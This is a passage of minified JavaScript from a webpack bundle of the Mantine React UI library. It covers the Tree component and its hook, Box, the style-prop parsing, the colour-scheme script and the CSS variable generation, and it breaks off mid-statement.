L=x.map((e,t)=>(0,r.jsx)(h,{node:e,getStyles:D,rootIndex:t,expandOnClick:_,selectOnClick:k,controller:N,renderNode:C,flatValues:O,allowRangeSelection:R,expandOnSpace:P,checkOnSpace:I},e.value));return(0,r.jsx)(d.Box,{component:"ul",ref:B,...D("root"),...M,role:"tree","aria-multiselectable":N.multiple,"data-tree-root":!0,children:L})});w.displayName="@mantine/core/Tree",w.classes=g},12199:function(e,t,n){"use strict";n.d(t,{getTreeExpandedState:function(){return c},useTree:function(){return d}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=[];for(let i of e)if(Array.isArray(i.children)&&i.children.length>0){let e=o(i.children,t,n);if(e.currentTreeChecked.length===i.children.length){let t=e.currentTreeChecked.every(e=>e.checked),o={checked:t,indeterminate:!t,value:i.value,hasChildren:!0};r.push(o),n.push(o)}else if(e.currentTreeChecked.length>0){let e={checked:!1,indeterminate:!0,value:i.value,hasChildren:!0};r.push(e),n.push(e)}}else if(t.includes(i.value)){let e={checked:!0,indeterminate:!1,value:i.value,hasChildren:!1};r.push(e),n.push(e)}return{result:n,currentTreeChecked:r}}function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=function e(t,n){for(let r of n){if(r.value===t)return r;if(Array.isArray(r.children)){let n=e(t,r.children);if(n)return n}}return null}(e,t);return r?Array.isArray(r.children)&&0!==r.children.length?(r.children.forEach(e=>{Array.isArray(e.children)&&e.children.length>0?i(e.value,t,n):n.push(e.value)}),n):[r.value]:n}n(57437);var a=n(94942);let s=(0,a.memoize)(function(e,t,n){return 0!==n.length&&(!!n.includes(e)||o(t,n).result.some(t=>t.value===e&&t.checked))}),l=(0,a.memoize)(function(e,t,n){return 0!==n.length&&o(t,n).result.some(t=>t.value===e&&t.indeterminate)});function u(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return t.forEach(t=>{r[t.value]=t.value in e?e[t.value]:t.value===n,Array.isArray(t.children)&&u(e,t.children,n,r)}),r}function c(e,t){let n=u({},e,[]);return"*"===t?Object.keys(n).reduce((e,t)=>({...e,[t]:!0}),{}):(t.forEach(e=>{n[e]=!0}),n)}function d(){let{initialSelectedState:e=[],initialCheckedState:t=[],initialExpandedState:n={},multiple:a=!1,onNodeCollapse:c,onNodeExpand:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[f,p]=(0,r.useState)([]),[v,h]=(0,r.useState)(n),[m,g]=(0,r.useState)(e),[y,b]=(0,r.useState)(t),[w,x]=(0,r.useState)(null),[_,S]=(0,r.useState)(null),C=(0,r.useCallback)(e=>{h(t=>u(t,e,m)),b(t=>(function(e,t){let n=[];return e.forEach(e=>n.push(...i(e,t))),Array.from(new Set(n))})(t,e)),p(e)},[m,y]),k=(0,r.useCallback)(e=>{h(t=>{let n={...t,[e]:!t[e]};return n[e]?null==d||d(e):null==c||c(e),n})},[c,d]),E=(0,r.useCallback)(e=>{h(t=>(!1!==t[e]&&(null==c||c(e)),{...t,[e]:!1}))},[c]),R=(0,r.useCallback)(e=>{h(t=>(!0!==t[e]&&(null==d||d(e)),{...t,[e]:!0}))},[d]),P=(0,r.useCallback)(()=>{h(e=>{let t={...e};return Object.keys(t).forEach(e=>{t[e]=!0}),t})},[]),T=(0,r.useCallback)(()=>{h(e=>{let t={...e};return Object.keys(t).forEach(e=>{t[e]=!1}),t})},[]),I=(0,r.useCallback)(e=>g(t=>a?t.includes(e)?(x(null),t.filter(t=>t!==e)):(x(e),[...t,e]):t.includes(e)?(x(null),[]):(x(e),[e])),[]),j=(0,r.useCallback)(e=>{x(e),g(t=>a?t.includes(e)?t:[...t,e]:[e])},[]),M=(0,r.useCallback)(e=>{w===e&&x(null),g(t=>t.filter(t=>t!==e))},[]),A=(0,r.useCallback)(()=>{g([]),x(null)},[]),N=(0,r.useCallback)(e=>{let t=i(e,f);b(e=>Array.from(new Set([...e,...t])))},[f]),D=(0,r.useCallback)(e=>{let t=i(e,f);b(e=>e.filter(e=>!t.includes(e)))},[f]);return{multiple:a,expandedState:v,selectedState:m,checkedState:y,anchorNode:w,initialize:C,toggleExpanded:k,collapse:E,expand:R,expandAllNodes:P,collapseAllNodes:T,setExpandedState:h,checkNode:N,uncheckNode:D,checkAllNodes:(0,r.useCallback)(()=>{b(()=>(function e(t){return t.reduce((t,n)=>(Array.isArray(n.children)&&n.children.length>0?t.push(...e(n.children)):t.push(n.value),t),[])})(f))},[f]),uncheckAllNodes:(0,r.useCallback)(()=>{b([])},[]),setCheckedState:b,toggleSelected:I,select:j,deselect:M,clearSelected:A,setSelectedState:g,hoveredNode:_,setHoveredNode:S,getCheckedNodes:()=>o(f,y).result,isNodeChecked:e=>s(e,f,y),isNodeIndeterminate:e=>l(e,f,y)}}},59713:function(e,t,n){"use strict";n.d(t,{Typography:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(38329),a=n(11612),s=n(70650),l={root:"m_d08caa0"};let u=(0,s.factory)((e,t)=>{let n=(0,o.useProps)("Typography",null,e),{classNames:s,className:u,style:c,styles:d,unstyled:f,attributes:p,...v}=n,h=(0,i.useStyles)({name:"Typography",classes:l,props:n,className:u,style:c,classNames:s,styles:d,unstyled:f,attributes:p});return(0,r.jsx)(a.Box,{ref:t,...h("root"),...v})});u.classes=l,u.displayName="@mantine/core/Typography"},36910:function(e,t,n){"use strict";n.d(t,{TypographyStylesProvider:function(){return r}});let r=n(59713).Typography},78289:function(e,t,n){"use strict";n.d(t,{UnstyledButton:function(){return c}});var r=n(57437);n(2265);var o=n(63576),i=n(38329),a=n(11612),s=n(23468),l={root:"m_87cf2631"};let u={__staticSelector:"UnstyledButton"},c=(0,s.polymorphicFactory)((e,t)=>{let n=(0,o.useProps)("UnstyledButton",u,e),{className:s,component:c="button",__staticSelector:d,unstyled:f,classNames:p,styles:v,style:h,attributes:m,...g}=n,y=(0,i.useStyles)({name:d,props:n,classes:l,className:s,style:h,classNames:p,styles:v,unstyled:f,attributes:m});return(0,r.jsx)(a.Box,{...y("root",{focusable:!0}),component:c,ref:t,type:"button"===c?"button":void 0,...g})});c.classes=l,c.displayName="@mantine/core/UnstyledButton"},97574:function(e,t,n){"use strict";n.d(t,{VisuallyHidden:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(38329),a=n(11612),s=n(70650),l={root:"m_515a97f8"};let u=(0,s.factory)((e,t)=>{let n=(0,o.useProps)("VisuallyHidden",null,e),{classNames:s,className:u,style:c,styles:d,unstyled:f,vars:p,attributes:v,...h}=n,m=(0,i.useStyles)({name:"VisuallyHidden",classes:l,props:n,className:u,style:c,classNames:s,styles:d,unstyled:f,attributes:v});return(0,r.jsx)(a.Box,{component:"span",ref:t,...m("root"),...h})});u.classes=l,u.displayName="@mantine/core/VisuallyHidden"},11612:function(e,t,n){"use strict";n.d(t,{Box:function(){return y}});var r=n(57437),o=n(2265),i=n(61994),a=n(15213),s=n(7589),l=n(5771),u=n(261),c=n(52602);function d(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e,t){return Array.isArray(e)?[...e].reduce((e,n)=>({...e,...f(n,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}var p=n(40738),v=n(7399),h=n(78846),m=n(87770);let g=(0,o.forwardRef)((e,t)=>{var n;let{component:o,style:a,__vars:g,className:y,variant:b,mod:w,size:x,hiddenFrom:_,visibleFrom:S,lightHidden:C,darkHidden:k,renderRoot:E,__size:R,...P}=e,T=(0,c.useMantineTheme)(),{styleProps:I,rest:j}=(0,p.extractStyleProps)(P),M=(0,u.useMantineSxTransform)(),A=null==M?void 0:null===(n=M())||void 0===n?void 0:n(I.sx),N=(0,m.useRandomClassName)(),D=(0,h.parseStyleProps)({styleProps:I,theme:T,data:v.STYlE_PROPS_DATA}),F={ref:t,style:function(e){let{theme:t,style:n,vars:r,styleProps:o}=e,i=f(n,t),a=f(r,t);return{...i,...a,...o}}({theme:T,style:a,vars:g,styleProps:D.inlineStyles}),className:(0,i.Z)(y,A,{[N]:D.hasResponsiveStyles,"mantine-light-hidden":C,"mantine-dark-hidden":k,["mantine-hidden-from-".concat(_)]:_,["mantine-visible-from-".concat(S)]:S}),"data-variant":b,"data-size":(0,l.isNumberLike)(x)?void 0:x||void 0,size:R,...function e(t){return t?"string"==typeof t?{[d(t)]:!0}:Array.isArray(t)?[...t].reduce((t,n)=>({...t,...e(n)}),{}):Object.keys(t).reduce((e,n)=>{let r=t[n];return void 0===r||""===r||!1===r||null===r||(e[d(n)]=t[n]),e},{}):null}(w),...j};return(0,r.jsxs)(r.Fragment,{children:[D.hasResponsiveStyles&&(0,r.jsx)(s.InlineStyles,{selector:".".concat(N),styles:D.styles,media:D.media}),"function"==typeof E?E(F):(0,r.jsx)(o||"div",{...F})]})});g.displayName="@mantine/core/Box";let y=(0,a.F)(g)},75978:function(e,t,n){"use strict";n.d(t,{getStyleObject:function(){return function e(t,n){return Array.isArray(t)?[...t].reduce((t,r)=>({...t,...e(r,n)}),{}):"function"==typeof t?t(n):null==t?{}:t}}})},40738:function(e,t,n){"use strict";n.d(t,{extractStyleProps:function(){return o}});var r=n(23153);function o(e){let{m:t,mx:n,my:o,mt:i,mb:a,ml:s,mr:l,me:u,ms:c,p:d,px:f,py:p,pt:v,pb:h,pl:m,pr:g,pe:y,ps:b,bd:w,bdrs:x,bg:_,c:S,opacity:C,ff:k,fz:E,fw:R,lts:P,ta:T,lh:I,fs:j,tt:M,td:A,w:N,miw:D,maw:F,h:B,mih:O,mah:L,bgsz:z,bgp:H,bgr:V,bga:$,pos:q,top:Z,left:W,bottom:U,right:G,inset:K,display:Y,flex:X,hiddenFrom:J,visibleFrom:Q,lightHidden:ee,darkHidden:et,sx:en,...er}=e;return{styleProps:(0,r.filterProps)({m:t,mx:n,my:o,mt:i,mb:a,ml:s,mr:l,me:u,ms:c,p:d,px:f,py:p,pt:v,pb:h,pl:m,pr:g,pe:y,ps:b,bd:w,bg:_,c:S,opacity:C,ff:k,fz:E,fw:R,lts:P,ta:T,lh:I,fs:j,tt:M,td:A,w:N,miw:D,maw:F,h:B,mih:O,mah:L,bgsz:z,bgp:H,bgr:V,bga:$,pos:q,top:Z,left:W,bottom:U,right:G,inset:K,display:Y,flex:X,bdrs:x,hiddenFrom:J,visibleFrom:Q,lightHidden:ee,darkHidden:et,sx:en}),rest:er}}n(2265),n(57437)},78846:function(e,t,n){"use strict";n.d(t,{parseStyleProps:function(){return f}});var r=n(11473);n(2265),n(57437);var o=n(28552),i=n(25496);function a(e,t){let n=(0,i.parseThemeColor)({color:e,theme:t});return"dimmed"===n.color?"var(--mantine-color-dimmed)":"bright"===n.color?"var(--mantine-color-bright)":n.variable?"var(".concat(n.variable,")"):n.color}let s={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},l=["h1","h2","h3","h4","h5","h6"],u=["h1","h2","h3","h4","h5","h6"],c={color:a,textColor:function(e,t){let n=(0,i.parseThemeColor)({color:e,theme:t});return n.isThemeColor&&void 0===n.shade?"var(--mantine-color-".concat(n.color,"-text)"):a(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&l.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,o.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,o.h)(e);if("string"==typeof e){let n=e.replace("-","");if(!(n in t.spacing))return(0,o.h)(e);let r="--mantine-spacing-".concat(n);return e.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return e},radius:function(e,t){return"string"==typeof e&&e in t.radius?"var(--mantine-radius-".concat(e,")"):"number"==typeof e||"string"==typeof e?(0,o.h)(e):e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,o.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&u.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in s?s[e]:e},border:function(e,t){if("number"==typeof e)return(0,o.h)(e);if("string"==typeof e){let[n,r,...i]=e.split(" ").filter(e=>""!==e.trim()),s="".concat((0,o.h)(n));return r&&(s+=" ".concat(r)),i.length>0&&(s+=" ".concat(a(i.join(" "),t))),s.trim()}return e}};function d(e){return e.replace("(min-width: ","").replace("em)","")}function f(e){let{styleProps:t,data:n,theme:o}=e;return function(e){let{media:t,...n}=e,r=Object.keys(t).sort((e,t)=>Number(d(e))-Number(d(t))).map(e=>({query:e,styles:t[e]}));return{...n,media:r}}((0,r.keys)(t).reduce((e,i)=>{var a,s;if("hiddenFrom"===i||"visibleFrom"===i||"sx"===i)return e;let l=n[i],u=Array.isArray(l.property)?l.property:[l.property],d="object"==typeof(s=t[i])&&null!==s?"base"in s?s.base:void 0:s;if(!function(e){if("object"!=typeof e||null===e)return!1;let t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[i]))return u.forEach(t=>{e.inlineStyles[t]=c[l.type](d,o)}),e;e.hasResponsiveStyles=!0;let f="object"==typeof(a=t[i])&&null!==a?(0,r.keys)(a).filter(e=>"base"!==e):[];return u.forEach(n=>{null!=d&&(e.styles[n]=c[l.type](d,o)),f.forEach(r=>{var a;let s="(min-width: ".concat(o.breakpoints[r],")");e.media[s]={...e.media[s],[n]:c[l.type]("object"==typeof(a=t[i])&&null!==a&&r in a?a[r]:a,o)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}},7399:function(e,t,n){"use strict";n.d(t,{STYlE_PROPS_DATA:function(){return r}});let r={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bdrs:{type:"radius",property:"borderRadius"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}}},87770:function(e,t,n){"use strict";n.d(t,{useRandomClassName:function(){return o}});var r=n(2265);function o(){let e=(0,r.useId)().replace(/:/g,"");return"__m__-".concat(e)}},64082:function(e,t,n){"use strict";n.d(t,{DirectionContext:function(){return a},DirectionProvider:function(){return l},useDirection:function(){return s}});var r=n(57437),o=n(2265),i=n(27604);let a=(0,o.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function s(){return(0,o.useContext)(a)}function l(e){let{children:t,initialDirection:n="ltr",detectDirection:s=!0}=e,[l,u]=(0,o.useState)(n),c=e=>{u(e),document.documentElement.setAttribute("dir",e)};return(0,i.useIsomorphicEffect)(()=>{if(s){let e=document.documentElement.getAttribute("dir");("rtl"===e||"ltr"===e)&&c(e)}},[]),(0,r.jsx)(a.Provider,{value:{dir:l,toggleDirection:()=>c("ltr"===l?"rtl":"ltr"),setDirection:c},children:t})}},7589:function(e,t,n){"use strict";n.d(t,{InlineStyles:function(){return a}});var r=n(57437);n(2265);var o=n(261),i=n(32979);function a(e){let t=(0,o.useMantineStyleNonce)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:(0,i.stylesToString)(e)}})}},32979:function(e,t,n){"use strict";n.d(t,{stylesToString:function(){return a}});var r=n(11473),o=n(21594);function i(e){return(0,r.keys)(e).reduce((t,n)=>void 0!==e[n]?"".concat(t).concat((0,o.camelToKebabCase)(n),":").concat(e[n],";"):t,"").trim()}function a(e){let{selector:t,styles:n,media:r,container:o}=e,a=n?i(n):"",s=Array.isArray(r)?r.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(i(e.styles),"}}")):[],l=Array.isArray(o)?o.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(i(e.styles),"}}")):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(s.join("")).concat(l.join("")).trim()}n(2265),n(57437)},39276:function(e,t,n){"use strict";n.d(t,{ColorSchemeScript:function(){return i}});var r=n(57437);let o=e=>{let{defaultColorScheme:t,localStorageKey:n,forceColorScheme:r}=e;return r?'document.documentElement.setAttribute("data-mantine-color-scheme", \''.concat(r,"');"):'try {\n  var _colorScheme = window.localStorage.getItem("'.concat(n,'");\n  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "').concat(t,'";\n  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";\n  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);\n} catch (e) {}\n')};function i(e){let{defaultColorScheme:t="light",localStorageKey:n="mantine-color-scheme-value",forceColorScheme:i,...a}=e,s=["light","dark","auto"].includes(t)?t:"light";return(0,r.jsx)("script",{...a,"data-mantine-script":!0,dangerouslySetInnerHTML:{__html:o({defaultColorScheme:s,localStorageKey:n,forceColorScheme:i})}})}},261:function(e,t,n){"use strict";n.d(t,{MantineContext:function(){return o},useMantineClassNamesPrefix:function(){return s},useMantineContext:function(){return i},useMantineCssVariablesResolver:function(){return a},useMantineEnv:function(){return p},useMantineIsHeadless:function(){return c},useMantineStyleNonce:function(){return l},useMantineStylesTransform:function(){return f},useMantineSxTransform:function(){return d},useMantineWithStaticClasses:function(){return u}});var r=n(2265);let o=(0,r.createContext)(null);function i(){let e=(0,r.useContext)(o);if(!e)throw Error("[@mantine/core] MantineProvider was not found in tree");return e}function a(){return i().cssVariablesResolver}function s(){return i().classNamesPrefix}function l(){return i().getStyleNonce}function u(){return i().withStaticClasses}function c(){return i().headless}function d(){var e;return null===(e=i().stylesTransform)||void 0===e?void 0:e.sx}function f(){var e;return null===(e=i().stylesTransform)||void 0===e?void 0:e.styles}function p(){return i().env||"default"}},97548:function(e,t,n){"use strict";n.r(t),n.d(t,{MantineCssVariables:function(){return f}});var r=n(57437),o=n(81318),i=n(261),a=n(52602),s=n(52159);n(2265);var l=n(41200),u=n(11473),c=n(50055);let d=(0,l.defaultCssVariablesResolver)(c.t);function f(e){let{cssVariablesSelector:t,deduplicateCssVariables:n}=e,c=(0,a.useMantineTheme)(),f=(0,i.useMantineStyleNonce)(),p=function(e){let{theme:t,generator:n}=e,r=(0,l.defaultCssVariablesResolver)(t),o=null==n?void 0:n(t);return o?(0,s.R)(r,o):r}({theme:c,generator:(0,i.useMantineCssVariablesResolver)()}),v=":root"===t&&n,h=v?function(e){let t={variables:{},light:{},dark:{}};return(0,u.keys)(e.variables).forEach(n=>{d.variables[n]!==e.variables[n]&&(t.variables[n]=e.variables[n])}),(0,u.keys)(e.light).forEach(n=>{d.light[n]!==e.light[n]&&(t.light[n]=e.light[n])}),(0,u.keys)(e.dark).forEach(n=>{d.dark[n]!==e.dark[n]&&(t.dark[n]=e.dark[n])}),t}(p):p,m=(0,o.convertCssVariables)(h,t);return m?(0,r.jsx)("style",{"data-mantine-styles":!0,nonce:null==f?void 0:f(),dangerouslySetInnerHTML:{__html:"".concat(m).concat(v?"":"\n  ".concat(t,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(t,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n'))}}):null}f.displayName="@mantine/CssVariables"},41200:function(e,t,n){"use strict";n.d(t,{defaultCssVariablesResolver:function(){return u}});var r=n(11473),o=n(28552);n(2265),n(57437);var i=n(86664),a=n(17141),s=n(88939);function l(e,t,n){(0,r.keys)(t).forEach(r=>Object.assign(e,{["--mantine-".concat(n,"-").concat(r)]:t[r]}))}let u=e=>{let t=(0,i.getPrimaryShade)(e,"light"),n=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,o.h)(e.defaultRadius),u={variables:{"--mantine-z-index-app":"100","--mantine-z-index-modal":"200","--mantine-z-index-popover":"300","--mantine-z-index-overlay":"400","--mantine-z-index-max":"9999","--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":n,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-color-scheme":"light","--mantine-primary-color-contrast":(0,a.getPrimaryContrastColor)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)","--mantine-color-disabled":"var(--mantine-color-gray-2)","--mantine-color-disabled-color":"var(--mantine-color-gray-5)","--mantine-color-disabled-border":"var(--mantine-color-gray-3)"},dark:{"--mantine-color-scheme":"dark","--mantine-primary-color-contrast":(0,a.getPrimaryContrastColor)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)","--mantine-color-disabled":"var(--mantine-color-dark-6)","--mantine-color-disabled-color":"var(--mantine-color-dark-3)","--mantine-color-disabled-border":"var(--mantine-color-dark-4)"}};l(u.variables,e.breakpoints,"breakpoint"),l(u.variables,e.spacing,"spacing"),l(u.variables,e.fontSizes,"font-size"),l(u.variables,e.lineHeights,"line-height"),l(u.variables,e.shadows,"shadow"),l(u.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,n)=>{u.variables["--mantine-primary-color-".concat(n)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(n,")")}),(0,r.keys)(e.colors).forEach(t=>{let n=e.colors[t];if(n&&"object"==typeof n&&"mantine-virtual-color"in n){Object.assign(u.light,(0,s.getCSSColorVariables)({theme:e,name:n.name,color:n.light,colorScheme:"light",withColorValues:!0})),Object.assign(u.dark,(0,s.getCSSColorVariables)({theme:e,name:n.name,color:n.dark,colorScheme:"dark",withColorValues:!0}));return}n.forEach((e,n)=>{u.variables["--mantine-color-".concat(t,"-").concat(n)]=e}),Object.assign(u.light,(0,s.getCSSColorVariables)({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(u.dark,(0,s.getCSSColorVariables)({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});let c=e.headings.sizes;return(0,r.keys)(c).forEach(t=>{u.variables["--mantine-".concat(t,"-font-size")]=c[t].fontSize,u.variables["--mantine-".concat(t,"-line-height")]=c[t].lineHeight,u.variables["--mantine-".concat(t,"-font-weight")]=c[t].fontWeight||e.headings.fontWeight}),u}},88939:function(e,t,n){"use strict";n.d(t,{getCSSColorVariables:function(){return i}});var r=n(86664);n(2265),n(57437);var o=n(54232);function i(e){let{theme:t,color:n,colorScheme:i,name:a=n,withColorValues:s=!0}=e;if(!t.colors[n])return{};if("light"===i){let e=(0,r.getPrimaryShade)(t,"light"),i={["--mantine-color-".concat(a,"-text")]:"var(--mantine-color-".concat(a,"-filled)"),["--mantine-color-".concat(a,"-filled")]:"var(--mantine-color-".concat(a,"-").concat(e,")"),["--mantine-color-".concat(a,"-filled-hover")]:"var(--mantine-color-".concat(a,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(a,"-light")]:(0,o.F)(t.colors[n][e],.1),["--mantine-color-".concat(a,"-light-hover")]:(0,o.F)(t.colors[n][e],.12),["--mantine-color-".concat(a,"-light-color")]:"var(--mantine-color-".concat(a,"-").concat(e,")"),["--mantine-color-".concat(a,"-outline")]:"var(--mantine-color-".concat(a,"-").concat(e,")"),["--mantine-color-".concat(a,"-outline-hover")]:(0,o.F)(t.colors[n][e],.05)};return s?{["--mantine-color-".concat(a,"-0")]:t.colors[n][0],["--mantine-color-".concat(a,"-1")]:t.colors[n][1],["--mantine-color-".concat(a,"-2")]:t.colors[n][2],["--mantine-color-".concat(a,"-3")]:t.colors[n][3],["--mantine-color-".concat(a,"-4")]:t.colors[n][4],["--mantine-color-".concat(a,"-5")]:t.colors[n][5],["--mantine-color-".concat(a,"-6")]:t.colors[n][6],["--mantine-color-".concat(a,"-7")]:t.colors[n][7],["--mantine-color-".concat(a,"-8")]:t.colors[n][8],["--mantine-color-".concat(a,"-9")]:t.colors[n][9],...i}:i}let l=(0,r.getPrimaryShade)(t,"dark"),u={["--mantine-color-".concat(a,"-text")]:"var(--mantine-color-".concat(a,"-4)"),["--mantine-color-".concat(a,"-filled")]:"var(--mantine-color-".concat(a,"-").concat(l,")"),["--mantine-color-".concat(a,"-filled-hover")]:"var(--mantine-color-".concat(a,"-").concat(9===l?8:l+1,")"),["--mantine-color-".concat(a,"-light")]:(0,o.F)(t.colors[n][Math.max(0,l-2)],.15),["--mantine-color-".concat(a,"-light-hover")]:(0,o.F)(t.colors[n][Math.max(0,l-2)],.2),["--mantine-color-".concat(a,"-light-color")]:"var(--mantine-color-".concat(a,"-").concat(Math.max(l-5,0),")"),["--mantine-color-".concat(a,"-outline")]:"var(--mantine-color-".concat(a,"-").concat(Math.max(l-4,0),")"),["--mantine-color-".concat(a,"-outline-hover")]:(0,o.F)(t.colors[n][Math.max(l-4,0)],.05)};return s?{["--mantine-color-".concat(a,"-0")]:t.colors[n][0],["--mantine-color-".concat(a,"-1")]:t.colors[n][1],["--mantine-color-".concat(a,"-2")]:t.colors[n][2],["--mantine-color-".concat(a,"-3")]:t.colors[n][3],["--mantine-color-".concat(a,"-4")]:t.colors[n][4],["--mantine-color-".concat(a,"-5")]:t.colors[n][5],["--mantine-color-".concat(a,"-6")]:t.colors[n][6],["--mantine-color-".concat(a,"-7")]:t.colors[n][7],["--mantine-color-".concat(a,"-8")]:t.colors[n][8],["--mantine-color-".concat(a,"-9")]:t.colors[n][9],...u}:u}},78294:function(e,t,n){"use strict";n.d(t,{HeadlessMantineProvider:function(){return h},MantineProvider:function(){return v}});var r=n(57437),o=n(92200),i=n(261),a=n(11473),s=n(85598),l=n(28552);n(2265);var u=n(52602);function c(){let e=(0,u.useMantineTheme)(),t=(0,i.useMantineStyleNonce)(),n=(0,a.keys)(e.breakpoints).reduce((t,n)=>{let r=e.breakpoints[n].includes("px"),o=(0,s.px)(e.breakpoints[n]),i=r?"".concat(o-.1,"px"):(0,l.em)(o-.1),a=r?"".concat(o,"px"):(0,l.em)(o);return"".concat(t,"@media (max-width: ").concat(i,") {.mantine-visible-from-").concat(n," {display: none !important;}}@media (min-width: ").concat(a,") {.mantine-hidden-from-").concat(n," {display: none !important;}}")},"");return(0,r.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:n}})}var 